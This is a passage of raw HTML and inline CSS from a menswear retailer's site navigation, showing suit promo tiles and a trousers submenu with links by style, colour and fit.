                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7481702670-scaled-img--false promo-tile-7481702670--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/" class="promo-tile-7481702670--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2607071871 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8623246431--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8623246431--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8623246431 .js-read-more,
    .promo-tile-8623246431 .js-read-less {
        font-size: null;
    }

    .promo-tile-8623246431--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8623246431:hover .promo-tile-8623246431-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8623246431 .promo-tile-8623246431-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8623246431-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8623246431 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8623246431--minititle {
        min-height: auto;
    }

    .promo-tile-8623246431--title {
        min-height: auto;
    }

    .promo-tile-8623246431--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8623246431--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8623246431--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8623246431--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8623246431--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8623246431-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8623246431--minititle {
            min-height: auto;
        }

        .promo-tile-8623246431--title {
            min-height: auto;
        }

        .promo-tile-8623246431--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8623246431--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8623246431--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8623246431--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8623246431-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8623246431--minititle {
            min-height: auto;
        }

        .promo-tile-8623246431--title {
            min-height: auto;
        }

        .promo-tile-8623246431--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8623246431--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8623246431--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8623246431 .js-read-more,
        .promo-tile-8623246431 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8623246431--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8623246431--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8623246431--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8623246431-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8623246431--minititle {
            min-height: auto;
        }

        .promo-tile-8623246431--title {
            min-height: auto;
        }

        .promo-tile-8623246431--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8623246431--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8623246431--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8623246431 .js-read-more,
        .promo-tile-8623246431 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8623246431--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8623246431--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8623246431 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8623246431-scaled-img--false promo-tile-8623246431--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/" class="promo-tile-8623246431--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3958334721 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3958334721 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3958334721 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3958334721 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
class="navigationItem-3958334721 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Trousers
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Trousers
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1884082485 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1884082485 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1884082485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1884082485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-1884082485 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3786918707 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3786918707 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3786918707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3786918707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-3786918707 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New trousers
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3639139245 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3639139245 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3639139245 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3639139245 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3639139245) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3639139245 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5448864919 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5448864919 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5448864919 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5448864919 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-5448864919 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8891873646 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8891873646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8891873646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8891873646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-8891873646 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6442920470 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6442920470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6442920470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6442920470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/"
       class="navigationLink-6442920470 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5074028377 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5074028377 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5074028377 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5074028377 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/"
       class="navigationLink-5074028377 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3852288054 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3852288054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3852288054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3852288054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/"
       class="navigationLink-3852288054 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2823705532 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2823705532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2823705532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2823705532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shorts/"
       class="navigationLink-2823705532 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9913151523 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9913151523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9913151523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9913151523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-9913151523 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9027658203 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9027658203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9027658203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9027658203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-9027658203 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6952947709 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6952947709 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6952947709 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6952947709 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6952947709) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6952947709 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9374238974 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9374238974 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9374238974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9374238974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-9374238974 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5027758418 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5027758418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5027758418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5027758418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5027758418 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8079162396 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8079162396 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8079162396 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8079162396 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-8079162396 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7079580310 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7079580310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7079580310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7079580310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-7079580310 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9804531641 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9804531641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9804531641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9804531641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-9804531641 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5607311405 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5607311405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5607311405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5607311405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-5607311405 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1850859771 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1850859771 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1850859771 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1850859771 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1850859771) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1850859771 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6837711747 {
        font-size: 16px;
